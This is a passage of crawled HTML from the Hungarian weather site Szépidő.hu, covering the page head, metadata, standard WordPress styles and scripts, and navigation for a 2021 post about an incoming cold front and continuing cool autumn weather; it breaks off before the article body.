

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.szepido.hu/2021/10/12/szerdan-hidegfront-erkezik-a-het-tovabbi-reszeben-is-folytatodik-a-hideg-oszi-ido/
body_size: 10979
content:
<!doctype html>
<html lang="hu" class="no-js">
	<head>
		<meta charset="UTF-8">
		<title>Szerdán hidegfront érkezik - a hét további részében is folytatódik a hideg, őszi idő - Szépidő.hu</title>

		<link href="//www.google-analytics.com" rel="dns-prefetch">
        <link href="https://www.szepido.hu/wp-content/themes/szepido/img/icons/favicon.ico" rel="shortcut icon">
        <link href="https://www.szepido.hu/wp-content/themes/szepido/img/icons/touch.png" rel="apple-touch-icon-precomposed">

		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta name="description" content="30 napos időjárás-előrejelzés">

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.szepido.hu/2021/10/12/szerdan-hidegfront-erkezik-a-het-tovabbi-reszeben-is-folytatodik-a-hideg-oszi-ido/" />
	<meta property="og:locale" content="hu_HU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Szerdán hidegfront érkezik - a hét további részében is folytatódik a hideg, őszi idő - Szépidő.hu" />
	<meta property="og:description" content="Szerdán egy újabb hidegfront vonul át térségünk felett, amely mögött északnyugat felől továbbra is hideg légtömegek áramlanak fölénk, így marad az átlagosnál hűvösebb időjárás. Szerdán hajnalban az érkező hidegfront hatására északnyugat felől ismét beborul az ég, és eleinte a Dunántúlon, napközben már máshol is számíthatunk elszórtan esőkre, záporokra, de ezúttal már többnyire kis mennyiségben. Délután... Tartalom Megtekintése" />
	<meta property="og:url" content="https://www.szepido.hu/2021/10/12/szerdan-hidegfront-erkezik-a-het-tovabbi-reszeben-is-folytatodik-a-hideg-oszi-ido/" />
	<meta property="og:site_name" content="Szépidő.hu" />
	<meta property="article:published_time" content="2021-10-12T10:49:14+00:00" />
	<meta property="article:modified_time" content="2021-10-12T10:51:10+00:00" />
	<meta property="og:image" content="https://www.szepido.hu/wp-content/uploads/2017/10/peneteken-hidegfront.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Tamás" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Szerző:" />
	<meta name="twitter:data1" content="Tamás" />
	<meta name="twitter:label2" content="Becsült olvasási idő" />
	<meta name="twitter:data2" content="1 perc" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.szepido.hu/2021/10/12/szerdan-hidegfront-erkezik-a-het-tovabbi-reszeben-is-folytatodik-a-hideg-oszi-ido/#article","isPartOf":{"@id":"https://www.szepido.hu/2021/10/12/szerdan-hidegfront-erkezik-a-het-tovabbi-reszeben-is-folytatodik-a-hideg-oszi-ido/"},"author":{"name":"Tamás","@id":"https://www.szepido.hu/#/schema/person/202676d0dbe7736207bbd76bb8e6348e"},"headline":"Szerdán hidegfront érkezik &#8211; a hét további részében is folytatódik a hideg, őszi idő","datePublished":"2021-10-12T10:49:14+00:00","dateModified":"2021-10-12T10:51:10+00:00","mainEntityOfPage":{"@id":"https://www.szepido.hu/2021/10/12/szerdan-hidegfront-erkezik-a-het-tovabbi-reszeben-is-folytatodik-a-hideg-oszi-ido/"},"wordCount":231,"image":{"@id":"https://www.szepido.hu/2021/10/12/szerdan-hidegfront-erkezik-a-het-tovabbi-reszeben-is-folytatodik-a-hideg-oszi-ido/#primaryimage"},"thumbnailUrl":"https://www.szepido.hu/wp-content/uploads/2017/10/peneteken-hidegfront.jpg","inLanguage":"hu"},{"@type":"WebPage","@id":"https://www.szepido.hu/2021/10/12/szerdan-hidegfront-erkezik-a-het-tovabbi-reszeben-is-folytatodik-a-hideg-oszi-ido/","url":"https://www.szepido.hu/2021/10/12/szerdan-hidegfront-erkezik-a-het-tovabbi-reszeben-is-folytatodik-a-hideg-oszi-ido/","name":"Szerdán hidegfront érkezik - a hét további részében is folytatódik a hideg, őszi idő - Szépidő.hu","isPartOf":{"@id":"https://www.szepido.hu/#website"},"primaryImageOfPage":{"@id":"https://www.szepido.hu/2021/10/12/szerdan-hidegfront-erkezik-a-het-tovabbi-reszeben-is-folytatodik-a-hideg-oszi-ido/#primaryimage"},"image":{"@id":"https://www.szepido.hu/2021/10/12/szerdan-hidegfront-erkezik-a-het-tovabbi-reszeben-is-folytatodik-a-hideg-oszi-ido/#primaryimage"},"thumbnailUrl":"https://www.szepido.hu/wp-content/uploads/2017/10/peneteken-hidegfront.jpg","datePublished":"2021-10-12T10:49:14+00:00","dateModified":"2021-10-12T10:51:10+00:00","author":{"@id":"https://www.szepido.hu/#/schema/person/202676d0dbe7736207bbd76bb8e6348e"},"breadcrumb":{"@id":"https://www.szepido.hu/2021/10/12/szerdan-hidegfront-erkezik-a-het-tovabbi-reszeben-is-folytatodik-a-hideg-oszi-ido/#breadcrumb"},"inLanguage":"hu","potentialAction":[{"@type":"ReadAction","target":["https://www.szepido.hu/2021/10/12/szerdan-hidegfront-erkezik-a-het-tovabbi-reszeben-is-folytatodik-a-hideg-oszi-ido/"]}]},{"@type":"ImageObject","inLanguage":"hu","@id":"https://www.szepido.hu/2021/10/12/szerdan-hidegfront-erkezik-a-het-tovabbi-reszeben-is-folytatodik-a-hideg-oszi-ido/#primaryimage","url":"https://www.szepido.hu/wp-content/uploads/2017/10/peneteken-hidegfront.jpg","contentUrl":"https://www.szepido.hu/wp-content/uploads/2017/10/peneteken-hidegfront.jpg","width":1920,"height":1280},{"@type":"BreadcrumbList","@id":"https://www.szepido.hu/2021/10/12/szerdan-hidegfront-erkezik-a-het-tovabbi-reszeben-is-folytatodik-a-hideg-oszi-ido/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.szepido.hu/"},{"@type":"ListItem","position":2,"name":"Hírek","item":"https://www.szepido.hu/hirek/"},{"@type":"ListItem","position":3,"name":"Szerdán hidegfront érkezik &#8211; a hét további részében is folytatódik a hideg, őszi idő"}]},{"@type":"WebSite","@id":"https://www.szepido.hu/#website","url":"https://www.szepido.hu/","name":"Szépidő.hu","description":"30 napos időjárás-előrejelzés","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.szepido.hu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hu"},{"@type":"Person","@id":"https://www.szepido.hu/#/schema/person/202676d0dbe7736207bbd76bb8e6348e","name":"Tamás","image":{"@type":"ImageObject","inLanguage":"hu","@id":"https://www.szepido.hu/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3758a2bcb6cc646b4c7829288769a26c2621b1691ba9687437b637c372a00d07?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3758a2bcb6cc646b4c7829288769a26c2621b1691ba9687437b637c372a00d07?s=96&d=mm&r=g","caption":"Tamás"},"url":"https://www.szepido.hu/author/tamas/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.szepido.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.szepido.hu%2F2021%2F10%2F12%2Fszerdan-hidegfront-erkezik-a-het-tovabbi-reszeben-is-folytatodik-a-hideg-oszi-ido%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.szepido.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.szepido.hu%2F2021%2F10%2F12%2Fszerdan-hidegfront-erkezik-a-het-tovabbi-reszeben-is-folytatodik-a-hideg-oszi-ido%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.szepido.hu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.szepido.hu/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' media='all' />
<link rel='stylesheet' id='font-opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://www.szepido.hu/wp-content/themes/szepido/themify-icons.css?ver=6.9' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.szepido.hu/wp-content/themes/szepido/normalize.css?ver=1.0' media='all' />
<link rel='stylesheet' id='szepido-css' href='https://www.szepido.hu/wp-content/themes/szepido/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://www.szepido.hu/wp-includes/blocks/paragraph/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-block-heading-css' href='https://www.szepido.hu/wp-includes/blocks/heading/style.min.css?ver=6.9' media='all' />
<script type="text/javascript" src="https://www.szepido.hu/wp-content/themes/szepido/js/lib/conditionizr-4.3.0.min.js?ver=4.3.0" id="conditionizr-js"></script>
<script type="text/javascript" src="https://www.szepido.hu/wp-content/themes/szepido/js/lib/modernizr-2.7.1.min.js?ver=2.7.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.szepido.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.szepido.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.szepido.hu/wp-content/themes/szepido/js/lib/jquery.loaderhover.min.js?ver=1.0" id="loaderhover-js"></script>
<script type="text/javascript" id="szepido_scripts-js-extra">
/* <![CDATA[ */
var szepido_scripts = {"theme_url":"https://www.szepido.hu/wp-content/themes/szepido"};
//# sourceURL=szepido_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.szepido.hu/wp-content/themes/szepido/js/scripts.js?ver=1.0.0" id="szepido_scripts-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.szepido.hu\/wp-admin\/admin-ajax.php","nonce":"446f4f5cf0","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.szepido.hu/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<link rel="https://api.w.org/" href="https://www.szepido.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.szepido.hu/wp-json/wp/v2/posts/11243" />
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-T3686K8P36"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-T3686K8P36');
		</script>

			<script>
        // conditionizr.com
        // configure environment tests
        conditionizr.config({
            assets: 'https://www.szepido.hu/wp-content/themes/szepido',
            tests: {}
        });
        </script>

	</head>
	<body class="wp-singular post-template-default single single-post postid-11243 single-format-standard wp-theme-szepido cookies-not-set szerdan-hidegfront-erkezik-a-het-tovabbi-reszeben-is-folytatodik-a-hideg-oszi-ido banners_on">
		<!-- header -->
		<header id="site-header" class="header clear" role="banner">

				<!-- logo -->
				<div id="site-logo" class="wrapper">
					<a href="https://www.szepido.hu">
						<img src="https://www.szepido.hu/wp-content/themes/szepido/img/30-napos-idojaras-elorejelzes.png" alt="Szépidő.hu - 30 napos időjárás-előrejelzés>" class="logo-img">
					</a>
				</div>
				<!-- /logo -->
				<div id="site-motto" class="wrapper"><p>30 napos időjárás-előrejelzés</p></div>

				<!-- nav -->
				<a id="menu-toggle"></a>
				<nav id="main-menu" class="nav" role="navigation">
					<ul class="wrapper"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a rel="privacy-policy" href="https://www.szepido.hu/">30 napos előrejelzés</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-36"><a href="https://www.szepido.hu/hirek/">Hírek</a>
<ul class="sub-menu">
	<li id="menu-item-3538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3538"><a href="https://www.szepido.hu/hirek/asztrologia-es-idojaras/">Asztrológia és időjárás</a></li>
</ul>
</li>
<li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9"><a href="https://www.szepido.hu/asztrometeorologia/">Asztrometeorológia</a>
<ul class="sub-menu">
	<li id="menu-item-1401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1401"><a href="https://www.szepido.hu/asztrometeorologia/idojarasi-horoszkop/">Időjárási horoszkóp</a></li>
</ul>
</li>
<li id="menu-item-1454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1454"><a href="https://www.szepido.hu/korabbi-elorejelzesek/">Mennyire jön be?</a></li>
<li id="menu-item-3597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3597"><a href="https://www.szepido.hu/kapcsolat-2/">Kapcsolat</a></li>
</ul>					<div class="social-buttons">
						<fb:like href="https://www.szepido.hu" show_faces="false" layout="button" class="social-button"></fb:like>
					</div>
				</nav>
				<div class="banner size-728x90"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-5715189594815106"
     data-ad-slot="8587475538"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>				<!-- /nav -->

		</header>
		<!-- /header -->

	<main role="main">
	<!-- section -->
	<section class="wrapper">

	
		<!-- article -->
		<article id="post-11243" class="post-11243 post type-post status-publish format-standard has-post-thumbnail hentry category-egyeb">
